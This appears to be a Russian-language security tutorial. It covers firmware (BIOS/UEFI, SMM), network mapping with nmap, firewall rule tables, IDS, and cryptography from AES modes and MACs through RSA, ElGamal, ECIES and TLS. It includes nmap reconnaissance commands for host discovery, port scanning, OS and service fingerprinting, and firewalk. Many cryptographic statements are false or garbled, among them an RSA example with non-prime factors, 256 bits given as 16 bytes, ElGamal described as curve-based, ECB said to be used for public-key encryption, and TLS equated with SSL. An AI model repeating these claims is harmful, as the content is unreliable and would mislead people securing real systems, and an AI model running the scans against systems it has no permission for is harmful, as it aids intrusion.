Встроенное ПО (BIOS/UEFI) и операционные режимы (SMM — system management mode) отвечают за последовательность загрузки, управление питанием и обработку ошибок на уровне микросхемы, а также за многие другие задачи. Этот тип микропрограмм и операционных режимов может эффективно работать без ведома ОС и гипервизора. BIOS/UEFI и SMM работают ниже уровня ОС, и когда стартует OS, BIOS/UEFI первым проверяет кол-во памяти и подключенные устройства. Для проверки BIOS используется использование цифровых подписей и безопасной загрузки. Руткиты для SMM зачастую работают путем перезаписи ОЗУ управления системой, части системной памяти, используемой для хранения кода, используемого SMM. SMM обрабатывает системные события, такие как ошибки памяти или чипсета, осуществляет более глубокое управление питанием в спящем режиме, а также эмулирует мышь и клавиатуру PS/2. Однако он не предотвращает выполнение вредоносного кода.
Наличие разных BIOS на рынке это хороший вариант защиты. Хотя фрагментация приводит к дублированию усилий, она также вносит разнообразие в поверхность атаки. Под разнообразием мы подразумеваем, что злоумышленнику будет сложнее добиться успеха в атаке, поскольку при целенаправленной атаке потребуется дополнительная разведывательная и оружейная деятельность, чтобы выяснить, какой именно BIOS нужно взломать, а затем осуществить атаку на него. Но, опять же, за стандартом будет следить гораздо больше людей, чем за любой прошивкой BIOS. Тем не менее, большинство (если не почти все) производителей теперь используют UEFI, которая более стандартизированная.
И в целом очень полезно проверять системы сотрудников командой (Get-PSReadLineOption).HistorySavePath, и далее cat + путь от команды выше. Может уберечь даже от сотрудников-вредителей.
Network mapping
Network mapping (инвентаризация) это решение задачи, когда нам нужно найти все активные устройства в сети. Для этого можно использовать DNS, или reverse DNS. Либо ICMP протокол в роли эхо на броадкаст или узкий диапазон. Broadcasting, multicasting and anycasting: broadcasting означает, что IP-пакет отправляется всем получателям; multicasting подразумевает отправку пакета определенной группе получателей; пакеты anycasting отправляются только в пункты назначения, которые, по решению маршрутизатора, являются ближайшими в сети. Команда nmap для этого: sudo nmap -PE 192.168.125.1/24. Теперь разберемся с деталями:
ICMP это протокол, используемый для дебага сети или поиска ошибок. ICMP можно использовать для «пинга» или обнаружения хостов в сети. Это возможно потому, что ICMP добавляет информацию о состоянии в IP-датаграммы, а RFC 791 утверждает, что стандартным ответом на получение эхо-запроса ICMP является отправка эхо-ответа ICMP. Так подтверждается работоспособность узла. Если вы будете отправлять запросы вручную, то Firewall будет мешать инвентаризировать устройства, и в этот момент нужно переходить на nmap.
По умолчанию nmap отправляет ICMP эхо, ICMP с запросом времени, TCP SYN на порт 443, TCP ACK на порт 80. Команда sudo nmap –sT 192.168.0.1 сделает полное рукопожатие и установит TCP-связь. Другая команда, sudo nmap -sU 192.168.0.1 для проверки открытости или закрытия портов. Если нет ответа — порт закрыт. Разумеется, без таймаутов вы произведете SYN flood атаку. И наоборот, если вы отправляете сообщения об отказе миллионам поддельных соединений, вы можете пострадать от DoS-атаки. ICMP ограничивает это на уровне ядра в Linux. Также, nmap + TCP это хороший способ понять, какие правила настроены на фаерволе. Другая полезная команда nmap -os -db позволяет предположить характеристики ОS. Командой nmap -sn 192.168.125.1/24 вы можете выполнить ping-сканирование всей подсети сети и отобразит список активных хостов.
Если нужно исключить какой-то адрес из сканируемой области, то это делается так: nmap -sn 192.168.125.1/24 --exclude 192.168.125.1. А просканировать целевой адрес можно так: nmap -sn 192.168.125.80 192.168.125.112. Но быстрее и веселее использовать команду nmap -PS 192.168.125.1/24, это полноценный пинг TCP SYN.
Также, команда nmap. -sV попытается узнать сервисы на порте. -sC запустит скрипт на обнаруженные сервисы. -o — выяснить OS, -oA — выдаст результаты по типам файлов. В итоге, команда может выглядеть так sudo nmap -sV -sC -O -oA nmap -www-sitetest-com www.sitetest.com , она позволит получить данные для анализа используемых технологий бекенда.
Многое из описанного выше это Smurf атака на минималках, то есть рассылка огромного кол-ва ICMP-сообщений. Атака Smurf это распределенная атака типа «отказ в обслуживании», при которой большое количество ICMP-пакетов передается по широковещательному IP-адресу назначения и IP-адресу источника, установленному для предполагаемой жертвы. Устройства, получающие такие широковещательные пакеты, отправляют ответ на IP-адрес источника, и если большое количество машин получают и отвечают таким образом, компьютер жертвы будет переполнен трафиком. Так как пинг это ICMP пакет, который некоторые админы блокируют его на своих устройствах, используя межсетевой экран. Любой NGFW такую атаку распознает.
Для блокировки ICMP, используйте следующую команду: iptables -A INPUT -p icmp --icmp-type echo-request -j DROP. Так вы добавите проблем и злоумышленникам, и себе. В любом случае, ICMP не является надежным средством диагностики, ICMP легко отбрасывается из-за перегрузки канала, и много где применяется ICMP Rate Limit для защиты от DDoS. В дополнении и скорее в формате вредных советов, можно отключить и ping: echo "1" > /proc/sys/net/ipv4/icmp_echo_ignore_all, так можно скрыть свой VPN-сервер от ботов.
Но если все прошло хорошо, можно составить подобную таблицу правил:
Rule
Action
Source Address
Destination Address
Protocol
Source Port
Destination Port
1
Allow
Any
192.168.1/24
TCP
>1023
Any
2
Deny
192.168.1.1
Any
Any
Any
Any
3
Deny
Any
192.168.1.1
Any
Any
Any
4
Allow
192.168.1/24
Any
Any
Any
Any
5
Allow
Any
192.168.1.2
TCP
Any
SMTP
6
Allow
Any
192.168.1.3
TCP
>1023
HTTP
7
Deny
Any
Any
Any
Any
Any
В таблице представлена только внутренняя часть сети. Роутер с фаерволом, и внутренняя DMZ с набором хостов. Последнее правило это просто «Отклонять все», оно сработает только если не сработают другие правила выше. Первое правило разрешает все из любого источника до точки назначения во внутренней сети, если протокол TCP и порт должен быть больше, чем 1023. Обычно порты 0-1023 считаются привилегированными портами. Второе правило запрещает любые связи с нашим роутером 192.168.1.1, то есть мы блокируем все, что выдал наш фаервол. Третье правило аналогичное, но запрещает что-то присылать на роутер. Роутер должен быть изолирован от сети, хотя Drop лучше использовать на брандмауэре. Четвертое правило говорит о том, что из внутренней сети мы разрешаем доступ к интернету. Шестое правило позволяет пакетикам летать от любого источника к 192.168.1.3, но только по HTTP.
Это без учета стандартых мер защиты Windows. Использование Credential Guard. Ограничение входа на рабочие станции с высоким уровнем прав. Запрет делегирования полномочий в AD и удаленного доступа. У администраторов нету почтовых ящиков. Lanman удален и пароль изменен, с холодной перезагрузкой.
Если нужно сформировать задокументированную архитектуру кампусной сети и нету никаких наработок, то поможет поиск устройств в сети с помощью протоколов CDP (L2) и LLDP (L2) для обнаружения соседних устройств. CDP — проприетарный протокол канального уровня, по нему можно получить: hostname, remote port ID, system platform, system version, management addresses. Его нужно включать глобально, а потом уже на интерфейсе. Такие протоколы нужно отключать на границах и на конечных пользовательских компьютерах.
SW1(config)#cdp run
SW1(config-if)#cdp enable
SW1#show cdp neighbors GigabitEthernet 0/1 detail
Описанный выше Nmap и более быстрая софтинка Zenmap для сканирования сети:
nmap -f 10.x.x.x для быстрого сканирования, nmap --script==firewalk 10.x.x.x. Команда nmap -sV --script=banner 10.x.x.x для просмотра версий сервисов.
Данные ARP-адресов и MAC-таблиц. По кол-ву MAC-адресов можно понять, конечное или сетевое устройство находится за портом коммутатора. И производителя по OUI. ARP расскажет про кол-во активных устройств в сети. Также не забывайте про данные из маршрутизации и файлы конфигурации оборудования.
Firewalls
Существует два вида — network и host. Network устанавливает защиту между двумя сетями. Host же живет между сетью и конечным устройством. Брандмауэр (он же firewall) на базе сети действует как шлюз между двумя или более сетями, в то время как брандмауэр на базе хоста реализуется на конкретной конечной точке, для защиты которой он предназначен. Оба типа брандмауэров действуют для фильтрации сетевого трафика. Также, firewall может быть stateless, в этом случае в него записаны правила блокировки или или разрешения определенного трафика. Противоположным stateless является stateful, который привязывается к сессии и принимает решения исходя из ситуации на основе статистики (и не только). Stateful анализирует сетевой трафик на наличие подозрительных признаков и действий и предотвращает их проникновение в сеть.
Firewall смотрит содержимое сетевого пакета, особенно IP-адрес отправителя и назначения, и блокирует трафик, если аналогичный IP-адрес в черном списке. Но IP-адрес можно подменить. По большей части, с помощью Firewall блокируют по IP определенные ресурсы, отсекают часть спама на уровне SMTP, блокируют доступ на основе введенных аутентификационных данных по IPSec, дают доступ к интернету только в рабочее время.
Пакетный фильтр на firewall работает на третьем и четвертом уровне модели OSI, обычно включает себя IP-адреса отправителя и точки назначения, и TCP/UPD номера портов. Например, можно разрешить весь трафик, кроме telnet и SNMP. Либо наоборот, блокирует все, кроме HTTPS, POP3, SMTP, SSH. Но очевидно, что если разрешен трафик на электронную почту, то туда может прийти вирус в обход firewall. Ну и с высокой вероятностью будет оставлен порт 80, и огромное кол-во протоколов смогут туннелироваться через HTTP.
С описанной выше проблемой поможет IDS, в котором есть сенсоры для анализа аномалий и некорректного использования. Сенсорами могут выступать syslogs, firewalls, wireshark. Под аномалиями обычно понимают нетипичное поведение с точки зрения ML, статистики и базы знаний. Включает в себя байесовские сети, модели Маркова, нейронные сети, генетические алгоритмы, кластеризации, выбросы. Выдает три ключевых момента для продолжения работы: место детекта, описание детекта и если может, предлагает кнопочку для реакции на детект. Если IDS умеет еще и предотвращать вторжения, то это IPS, скорее всего попросту заблокирует отправителя или дропнет пакеты. IDS работает пассивно, это значит что работа направлена только на мониторинг. После обнаружения вредоносной активности, это задача администратора успеть предотвратить негативные последствия. Активная защита также реагирует на обнаруженные вторжения. Правильнее смотреть в сторону SIEM, такие как Splunk или Chronicle.
Между вашим смартфоном и мобильным оператором, или провайдером интернета, или банком используется симметричное шифрование. Ваш браузер отправляет и получает данные, используя симметричное шифрование. Не потому что оно самое надежное, но зато быстрое. Ключи симметричного шифрования занимают сущие крохи памяти (256 бит — 16 байт). Можете попробовать зашифровать что-нибудь с помощью BCTextEncoder.
Симметричное шифрование подразумевает использование одного ключа для шифрования и расшифровки данных. И отправитель, и получатель используют один и тот же ключ для общения через зашифрованные электронные сообщения. Если вы шифруете файлы или диск, в этом случае тоже работает симметричное шифрование. iMessage, Signal, WhatsApp — все они используют симметричное шифрование для безопасности вашей переписки.
Симметричные алгоритмы будут полагаться на одинаковый ключ, который должен распространиться безопасным способом между отправителем и получателем. Криптография с открытым ключом работает с двумя ключами, один конфеденциальный и второй публичный, который распространяется по интернету. Такой ключ называется симметричный ключ, это ключ одинаковый у получателя и отправителя. Но, если у нас не Элис и Боб, а 1 000 контактов, то потребуется 500 000 уникальных ключей. То есть рост экспоненциальный. И также сама идея общего ключа не предоставлет non-repudiation, т.е. и Элис и Боб смогут генерировать одинаковые подписи сообщений.
В симметричном шифровании текст может обрабатываться как блоками, так и побитно. Алгоритмы DEA и AES содержат блоки 64 и 128 соответственно. Хоть AES и имеет фиксированный размер блока 128, лучше выбирать 14 раундов для 256-битных ключей. По настоящему случайные генерации требуют сложных вычислений, поэтому используют псевдо-случайные генерации для ускорения процесса. AES не дает Perfect Forward Secrecy, так что, как только злоумышленник получит общий ключ, то сможет расшифровать всё.
Бинарные цифры. Если алгоритмы из докомпьютерного мира могли полагаться на буквы, то в компьютере мы полагаемся только на цифры. Нули и единицы это биты, 8 бит это байт. Например, XOR . 2⁴= 2 * 2 * 2 * 2 = 16. Так, ключ может быть длиной 128 бит в современном мире, или 64 бита. Казалось бы, разница незначительная, но первый в 18 квинтиллионов раз более безопасный. Удвоение длины ключа очень усиливает безопасность. В алгоритме AES можно выбрать один из трех вариантов размера ключа. Ключ в AES128 достаточно маленький, чтобы быть зашифрован открытым ключом, и так получается гибридное шифрование. Если в вашем ключе всего 10 бит, то его можно отгадать за 1 000 попыток. Ключ содержит n бит, то есть 2ⁿ. Так, если n = 64, тогда получает 2⁶⁴ возможных вариантов ключа. Или 1.8 * 10 ¹⁹. Но специальные устройства могут взломать и такие комбинации. 128 бит сложно взломать брутфорсом. хэш-функция в 2 бита это всего 4 вариант: 00, 01, 11, 10. При длине в 512 злоумышленнику нужно 2²⁵⁶.
Симметричные ключи также различаются по размеру, но наиболее распространенная длина — 128 или 256 бит. Использование безопасного 256-битного симметричного шифрования делает коммуникации организации практически неуязвимыми для атак методом перебора, если ключ шифрования надежен.
Первый вид симметричного шифрования это блочные шифры, который мы упоминали ранее. Если размер блока слишком маленький, то его можно взломать. Слишком большой — неэффективен в работе. Был DES = 64 (нормально для 1970 года), 56-битный ключ, что означает, он имеет более 72 миллионов миллиардов возможных ключей. Звучит впечатляюще, но 128 лучше. При размере блока 128, и размере текста 348, получается 348 / 128 = 2.71. 348 — 256 = 92 пустых бит надо чем-то заполнить. Заполнение пустого пространства называется padding. Если заглянуть слегка наперед, то заполнение пустого пространства хорошо реализовано в RSA OAEP, весьма известный способ с двумя хэш-функциями. Также, шифрование не может скрыть длину сообщения. Если вы шифруете блочным шифром без хитрых режимов шифрования (в режиме EBC), то одинаковые блоки открытого текста будут переходить в одинаковые блоки шифротекста. Так как блоки достаточно маленькие, одинаковых будет много, и они будут раскрывать много информации атакующему. Злоумышленник может анализировать трафик, вычленить некий паттерн и использовать это для спекуляций. Для борьбы с таким поведением принято отправлять фальшивые сообщения, и добавлять padding.
Если в блочном шифре мы берём блок 128-bit и его преобразовываем, то в поточном мы преобразовываем сам bit. Потоковый шифр является вторым из двух наиболее популярных симметричных шифров. Использует XOR, ключ скорее всего будет 128 бит, очень быстр в использовании. Один из примеров реализации это RC4, который весьма слаб с точки зрения ИБ, поэтому принято использовать новый ключ для каждого нового пакета. Точно не годится для обмена платежными данными, но для военной рации — ок. RC4 можно встретить в WEP.
Теперь поговорим про MAC. MAC довольно короткий по длине, легко считается. Но не тот, который назначается сетевым устройствам на производстве, а про криптографичесий MAC. Это самая популярная симметричная техника. Представим, что злоумышленник перехватил сообщение, которое зашифровано потоковым шифром, и изменил в нем один бит. Если тип данных был дата, то она будет изменена и этого никто не заметит, так как она остается валидной, просто другой. Была 12/12/2022, стала 11/12/2022. Другими словами, криптография сама по себе не предоставляет гарантию, что сообщение до получается дойдет без изменений. Для проверки целостности на стороне получателя сверяется MAC, причем он разный на стороне получателя и отправителя. И это не хэш-функция, которая не способа подтвердить происхождение данных, пусть даже MAC может быть основан на хэш-функции и будет называться MAC. MAC увеличивает длину сообщения для отправки, что сказывается на скорости. Поэтому длина MAC обычно в пределах 32-64 бита, это добавление времени, но и дополнительной информации для увеличения безопасности. У MAC много стандартов, один из них ISO/IEC 9797.
Также, шифрование само по себе не дает никаких наметок на происхождение данных, и если нам это важно (а нам важно), то для симметричного шифрования применяется MAC + CTR. Я придерживаюсь подхода сначала шифровать, затем MAC. Если MAC не прошел проверку, то получатель попросту откажется от получения сообщения. В моем подходе будет два разных ключа. Два ключа = две операции, а это уже накладно, хоть и более безопасно. У описанного подхода есть название — Galous Counter Mode (GCM) == CTR + MAC. На выходе у нас зашифрованный текст + MAC. Так активные атаки предотвращаются по MAC.
MAC обеспечивают аутентификацию происхождения данных и защиту от активных атак в определенной степени, поскольку используется симметричный ключ. MAC порой построены на основе хэш-функций, но они не являются хэш-функциями. Также, хэш-функции не обеспечивают отказоустойчивость. Хэш-функции могут использоваться как часть цифровых подписей, которые могут обеспечить отказоустойчивость, но цифровые подписи не являются хэш-функциями.
Целостность требует не просто шифрования, но и подлинность (пример с датами выше). Целостность это про отсутствие изменений во время передачи данных. Подлинность про гарантию, что сообщение от ожидаемого отправителя. MAC получает на вход контекст и выдает строку в 64 или 128 бит. Популярные атаки: forgery attack и key recovery attack. Forgery attack позволяет третьему лицу без секретного ключа сгенерировать MAC.
Для обмена ключами и получатель, и отправитель нуждаются в часах. И если компьютер имеет часы, то более простые устройства могут не обладать такой функцией, такие как смарт-карты. Время должно быть одинаковым, но рано или поздно будет рассинхрон, на это может влиять даже температура воздуха. Значит, время нужно синхронизировать в соответствии с неким стандартом. С этой задачей может справиться MAC. Оптимально использовать Nonce-механизм (Number Used Only Once). А если пофантазировать, то и стронциевые атомные часы. Сравнение методов синхронизации времени приведено в таблице ниже:
Часы
Последовательность
Nonce
Требуется синхронизация
Да
Да
Нет
Задержка в коммуникации
Да
Да
Да
Требует целостность
Да
Да
Нет
Минимальное кол-во проходов
1
1
2
Специальные требования
Часы
БД
Генератор случайных чисел
HASH-функции. Защита целостности данных от случайных ошибок работает на проверках CRC. Хэш-функции можно использовать для шифрования паролей, так как их не надо расшифровывать. У хэш-функции нету ключа, и она обычно намного меньше оригинального сообщения. Поэтому одинаковый хэш может быть у разных файлов. Например, у пин-кода банковской карты всего 4 цифры, то есть 10 000 комбинаций. Если у банка 1 000 000 клиентов, то каждые 100 клиентов имеют одинаковый пин. Но даже если злоумышленник купит базу данных хэшированных паролей в солью, ему это ничего не даст. Вычислительно очень сложно восстановить символы пароля из имеющегося хеш-значения. Такие хэш-функции устойчивы к обратному преобразованию и трудно понять, какие одинаковые значения спрятаны за одинаковой хэш-функцией. Если банк будет требовать придумывать пятизначные коды, то это 100 000 возможных PIN-кодов. Квадратный корень из 100 000 составляет чуть больше 316.
Хэш-функция позволяет удостовериться в целостности данных, но это не надежный инструмент для проверки целостности. Это позволяет убедиться, что файл не был изменен из-за технической ошибки, не более того. Технически, это простое сравнение двух хэшей, полученного хэша с ожидаемым. Но злоумышленник может это обойти, попросту использовав нелегитимный файл для генерации хеш-функции. Хэш-функции не могут обнаружить злонамеренное изменение данных активным злоумышленником, который также изменяет хэш в соответствии с измененными данными.
Хэш-функция умеет это предотвращать, полагаясь на preimage, second preimage и collision resistance. Хэш-функцию можно быстро и легко посчитать, и это односторонняя функция. Также хеш-функции не предоставляют non-repudiation.
У AES существуют разные режимы шифрования. А вот уже режим работы CBC или CFB, CTR могут накладывать свои особенности.
CTR требует синхронизации счетчика. CTR делает любой блочный шифр потоковым. Формально, когда вы используете AES в режиме CTR — формируются блоки случайных данных, которые перемешиваются с оригинальными шифруемыми данными. Поэтому без ключа расшифровать не получится. На практике, каждый из 16 байт генерируется одинаковый, то есть это очень условная псевдо-случайность. По факту, это XOR, который ломается автокорреляцией.
ECB — годится только для коротких сообщений, и если у вас одинаковый текст и одинаковый ключ, вы получите одинаковый зашифрованный текст. Если нужно шифрование с открытым ключом, на практике используется в основном режим ECB (хотя и только с одним «блоком» открытого текста). Если длина сообщения для шифрования больше, чем 128 бит, то используется ECB мод, ну и соответственно, если одинаковый текст дважды появился в тексте, то он будет одинаковым и в зашифрованном виде. Что позволяет злоумышленнику понять структуру, поэтому ECB весьма уязвим.
CBC слегка медленнее ECB, но куда лучше. И иногда цена от вендора на использование этого режима может отличаться, скажем, за AES128 ECB компания платит 100$, а за AES256 CBC — 1000$. CBC mode используется редко, так как SSH CBC шифры считаются слабыми. Мы зашифровали сообщение с помощью AES, а с помощью CBC получили хеш для валидации сообщения.
Длинный текст может быть зашифрован открытым ключом в режиме CBC (на практике, конечно, он будет зашифрован симметрично, а симметричный ключ затем будет зашифрован открытым ключом). Для расшифровки, пароль вводится для генерации симметричного ключа, который затем используется для расшифровки закрытого ключа получателя, который затем используется для расшифровки полученного зашифрованного симметричного ключа, который затем используется для расшифровки файла.
CBC может содержать аутентификацию (CBC-MAC), все на блочном шифре. У отправителя и получается есть секретный ключ k, и если он длиной в 1 бит, то у злоумышленника есть 50% шанс угадать. Но если ключ состоит из n бит, то шанс угадать 1/2ⁿ.
Проблема
ECB
CBC
CFB
CTR
Легко распараллелить
Да
Нет
Нет
Да
Требует синхронизации
Нет
Нет
Нет
Да
Битовые ошибки
1 блок
1 блок + 1 бит
1 блок + 1 бит
1 бит
Требует реализовать расшифровку и дешифровку
Да
Да
Нет
Нет
Требует дополнение (padding)
Да
Да
Нет
Нет
Зависимость от позиции
Нет
Да
Да
Нет
DES
Конечно, DES как алгоритм симметричного шифрования всегда вызывал много споров. Тем не менее, он привел к появлению многих хороших вещей. Он почти наверняка был достаточно хорош для множества задач в 1970-х и 1980-х годах, а также вызвал лавину исследований в области разработки блочных шифров. Сегодня консенсус заключается в том, что это был надежный алгоритм, которую подпортила короткая длина ключа — которая была введена по политическим причинам. Современные стандарты криптографии включают в себя сотрудничество людей из многих стран для создания методов, соответствующих современному уровню техники, и поэтому я считаю, что им можно доверять. Тем не менее, мы не можем позволить себе быть самодовольными, о чем свидетельствует шумиха вокруг стандартизации генератора случайных битов Dual_EC_DRBG.
Шифр Вернама
Шифр Вернама это алгоритм шифрования с множеством проблем. Но концептуально он идеален, дает идеальную секретность, то есть невозможно получить какую либо информацию до дешифрования (в теории). У такого подхода есть три особенности: количество ключей равно количеству потенциального текста. Требуется настоящая случайность для генерация ключа, и ключ может использоваться лишь один раз. Блочные шифры не увеличивают размер, Vernam Cipher работает побитово на XOR.
Ассиметричное шифрование
Принцип генерации ключей в симметричной и ассиметричной криптографии очень отличается. Симметричный ключ это простое случайное число, так, железку лучше использовать для генерации мастер-ключа, а псевдо-случайные числа для локальных ключей. Зачастую генерируют один ключ т и его используют для доставки остальных ключей. Эмпирическое правило гласит: удвойте длину симметричного ключа, чтобы получить эквивалентную длину хэш-выхода. Это позволит противостоять атаке по первообразу. Разные алгоритмы генерируют ключ по разному, и зачастую в алгоритме встречаются узявимости.
Несимметричный ключ относительно труднее генерировать, чем симметричный. Асимметричное шифрование используется в электронной почте. Ассиметрия идет от ключей: один ключ для шифрования, другой для расшифровки. Публичный ключ может быть известен всему миру, и шифрование публичного ключа это долгая операция по сравнению с симметричным шифрованием. Открытый/публичный ключ это ключ, который вы используете для обращения со своей машины на сервер. В ассиметричной криптографии также используются случайные числа, но есть нюанс. Так, если мы выбрали RSA, нужно задать ключ d, и при 4608 битах значение равно d = 2⁴⁶⁰⁸, но некоторые потенциальные значения будут отброшены по определенным правилам.
Следует ещё раз отметить, что шифрование с открытым ключом используется только в процедуре TLS Handshake во время первоначальной настройки соединения (SHA-384). После настройки туннеля в дело вступает более быстрая симметричная криптография, и общение в пределах текущей сессии шифруется именно установленными симметричными ключами. Это необходимо для увеличения быстродействия, так как криптография с открытым ключом требует значительно большей вычислительной мощности. Основной смысл асимметричных схем не в уменьшение количества ключей, а в решении проблемы распределения ключа. Вам не нужен доверенный канал. Но ассиметричное шифрование медленное, потому что используется протокол Диффи-Хеллмана для выработки общего секретного ключа и последующего шифрования симметричным алгоритмом.
Для генерации самого низкоуровневого и простого ключа ассиметричного шифрования вам нужен только e-mail. Это те самые сертификаты, что «бесплатно» раздаются под простенькие сайты от хостингов. Для крупного интернет-магазина уже потребуется подтвердить регистрацию бизнеса. Ключи могут генерироваться на различных устройствах, как внешний, так и встроенных. В реальной жизни, HSM в основном используется в сервисах для интернет-платежей и доставки PIN-кодов через интернет. HSM-модули удовольствие недешевое. Погуглите цены на Luna Network Hardware Security Modules (HSMs), это весьма дорого. А если мы хотим уметь подписывать платежи без раскрытия суммы, то применяется еще и гомоморфное шифрование. Так мы сможем работать с данными без расшифровки. Зачастую хочется, чтобы после хэша сохранялась схожесть над парами объектов, тогда используют то самое гомоморфное шифрование.
Когда вы покупаете что-то в подозрительном интернет-магазине, то всегда должна использоваться public-key криптография, то есть ассиметричное шифрование. Протокол для покупки чего-то онлайн это SSL/TLS, с комбинацией двух вариантов криптографии. В случае с симметричным шифрованием TLS — AES или ChaCha20 (ChaCha20Poly1305) или RC5/RC6. RC5 c 2040 битами и RC6 с 4096 битами. Но мы уделим особое внимание алгоритму RSA. Почти всегда симметричное шифрование в каком либо сетевом взаимодействии работает на chacha20-Poly1305, он включен в TLS.
Не существует режимов работы шифрования с открытым ключом. По существу, в этом нет необходимости. Режимы работы в основном определяют, как безопасно шифровать многоблочные открытые тексты. Поскольку шифрование с открытым ключом используется для шифрования коротких симметричных ключей, нет необходимости определять, как работать с многоблочными текстами.
RSA
Криптография с открытым ключом (public-key) привлекательна для многих приложений, но у нее есть и недостатки. Злоумышленник может иметь доступ к зашифрованному тексту, также, он может знать ключ шифрования. Алгоритм шифрования может быть как проприетарным, то есть его детали известны лишь вендору, либо алгоритм шифрования может быть публичным. В последнем случае злоумышленник знает, как работает алгоритм шифрования. Знает алгоритм, но не процесс шифрования и дешифрования. Если же вы корпорация и создали свой проприетарный алгоритм, все равно далеко не факт, что деталей проприетарного алгоритма нету в интернете, злоумышленник мог купить устройство с алгоритмом, и риверс-синженерить. Поэтому важное требование к любому алгоритму — его надежность не должна полагаться на секретность. Есть смысл выбрать популярный алгоритм, если его надежность подтверждена годами опыта, его успешной имплементацией между вашей сетью и сетью клиента, и доверием экспертов. Попросту, принято выбирать RSA. Это однонаправленная функция, в которой легко получить результат шифрования, но сложно его преобразовать в изначальные значения.
На совсем примитивном уровне, все, что делает RSA — это берет два больших простых числа, перемножает их и формирует так называемый модуль. Все остальные числа, с которыми будут производиться операции, должны находится между нулем и значением модуля. Алгоритм работы RSA прост: сначала генерируем два больших числа, каждое по 512 бит минимум. Перемножаем, и выбираем специальное свойство e (тоже число): пример формирования пары для публичного ключа = 3780 и 25.
p = 45 и q = 84
n = pq = 45 * 84 = 3780
e = 25 (44 * 83 = 3652 / 25 = 146.08)
Длина модуля RSA
Длина симметричного ключа
512
56
1248
80
2432
112
3248
128
15424
256
RSA
Для увеличения скорости шифрования, значение e часто выбирают равным 17, 257 или 65537 — простые числа. Наиболее популярным является 0x10001 = 2^16 + 1 = 65537, но также могут быть 3,5,17,257, которые все имеют вид 2^(2^n). Именно такое значение e предпочтительнее других. Если мощность равна 2, что позволяет быстро вычислить M^e mod n. Большее значение e заметно замедлит работу RSA.
У разных пользователей будет одинаковая экспонента e как часть открытого ключа, и это не проблема. Самое главное — выбрать n, которое вряд ли будет одинаковым у многих пользователей. Потому что модули разные, и невозможно получить закрытый ключ по параметру e.
Если две функции в RSA окажутся не однонаправленными, то считайте, что RSA сломана. Идеологически, отправляется не ключ, а незашифрованное сообщение, а ключик остается на стороне отправителя. Получается, что ключ шифрования и дешифрования разный: берем сообщение «3», которое в побитовом виде 00000011, возводим в степень 00000011⁴² и делим на 7 830 987 678. Это легко посчитать, но трудно расшифровать.
Получаем огромные число, и вроде бы все надежно. Немного подсчитаем. Если компьютер умеет выполнять миллион операций в секунду, тогда для 30-и битного ключа потребуется 2³⁰ / 10⁶. Так как 2³⁰ это ≈10^30 / 3.3 = 10⁹, поиск ответа займет 10³ = 1000 секунд = 17 минут. Чем больше возведение в степень, тем надежнее, но и дольше процесс шифрования. Существует другой алгоритм — ELGamal. RSA лучше чем ELGamal, так как требует всего лишь одно возведение в степень. Но при расшифровке ELGamal выигрывает в скорости.
Если по каким-то причинам не понравилась RSA, на выручку придет ElGamal. Это алгоритм публичных ключей, работает на кривых. Состоит из трех сущностей: специальное огромное число, в районе 3072 бита, назовем его p. Другое число в роли примитива, в диапазоне 1 и p — 1, и приватный ключ, пусть будет 45. Так, p = 23, g = 11, pk = 3. Результат, y = 11³. Представленный пример выглядит весьма просто, но шифрование и дешифрование сложнее, чем RSA. Сломать алгоритм без знания приватного ключа… нет ничего невозможного, но эту задачу я бы назвал очень сложной. Чтобы сломать ElGamal без знания ключа шифрования, нужно узнать временный ключ. ElGamal достаточно надежный алгоритм, в то время как 3248-bit RSA просто отличный. Проблема дискретного логарифма сложнее, когда она определена на эллиптических кривых.
Длина ключа RSA и ElGamal по модулю n будет равна 3248 (и для ElGamal значение умножаем на 2), в то время как RSA и ElGamal на эллиптическая кривая дадут ключ длиной 256.
Во время мозгового штурма о том, как взломать систему, мы всегда думает про атаки из будущего. Так, экспонента в алгоритме шифрования RSA должна быть 1536, такое значение считается надежным против индивидуальных злоумышленников, 3072 против state-sponsored на будущее.
На картинке выше видно, что в какой то момент применилась RSA. Но RSA никогда не должен применяться для обмена ключами. В данном случае RSA применяется для поиска проблем в TLS-соединении. Также можно видеть ECDSA.
Один из отличных примеров гибридной схемы я считаю ECIES. Это схема шифрования с аутентификацией с открытым ключом, которая использует KDF (функцию деривации ключа) для генерации отдельного ключа управления доступом к среде и симметричного ключа шифрования из общего секрета ECDH. Это более практичная версия ElGamal, так как гибридная. Не является полностью ассиметричной. ECDH работает на эллиптических кривых. Поскольку алгоритм ECIES включает в себя симметричный шифр, он может шифровать любой объем данных. На практике, ECIES используется для хранения ключей в безопасности на iOS.
Шаги алгоритма ECIES:
входными данными являются открытый текст сообщения и открытый ключ ECC получателя
генерируется вектор инициализации / IV (случайные байты)
генерируется эфемерный ключ ECC (случайные байты). Открытый ключ получается из закрытого ключа
эфемерный закрытый ключ объединяется с открытым ключом получателя — это и есть общий секрет ECDH
общий секрет растягивается с помощью KDF (функция деривации ключа) для создания 2 секретных ключей
один секретный ключ используется для шифрования открытого текста
другой секретный ключ используется для генерации MAC.
на выходе получается шифротекст + IV + эфемерный открытый ключ + MAC
TLS
Самое популярное применение современной криптографии — шифрование сетевого трафика. Вы отправили сообщение на сервер, и его перехватил злоумышленник. Но он не сможет прочитать содержимое сообщения, в общем то это и есть основная задача TLS. Для сетевого трафика публичные сертификаты строятся на SSL/TLS. Если вы хотите создать свой SSL-сертификат, есть сайт letsencrypt. В сложном случае, сертификаты могут подписываться по цепочке RapidSSL -> GeoTrust -> Symantec -> Broadcom -> HP.
Transport Layer (TLS) позволяет браузеру установить httpS для установки безопасного соединения между браузером и сервером. Вы зашли в браузер, и перед началом диалога клиента/сервера браузер и сервер обмениваются TLS. TLS дает секретный ключ, у браузера есть список root public keys, и сайт имеет сертификат, подписанный одним из этих ключей.
TLS часто называют Secure Socket Layer (SSL), потому что основа TLS это SSL, который является одним из наиболее широко используемых протоколов безопасности. Secure Sockets Layer (SSL) — это криптографический протокол, обеспечивающий безопасное общение пользователя и сервера по небезопасной сети. TLS = SSL.
Шифровать ассиметрично абсолютно все — сложно. Чтобы решить проблему производительности, в Transport Layer Security (TLS) применяют гибридное шифрование: общий ключ для симметричного шифрования данных передается от клиента серверу зашифрованным открытым ключом сервера. После, сервер может его расшифровать своим закрытым ключом и использовать для обмена данными с клиентом.
